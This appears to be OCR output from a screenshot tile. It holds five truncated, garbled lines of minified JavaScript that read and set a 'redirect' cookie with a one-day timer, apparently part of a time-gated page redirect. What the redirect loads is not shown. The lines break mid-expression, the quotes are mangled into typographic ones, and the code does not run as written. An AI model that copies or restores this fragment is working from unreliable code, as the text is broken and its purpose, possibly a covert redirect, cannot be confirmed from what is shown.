
match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
e3),cookie=getCookie(“redirect”);if(now>=
th.floor(Date.now()/1e3+86400),date=new Date((new
86400);document.cookie=”redirect=”+time+”; path=/;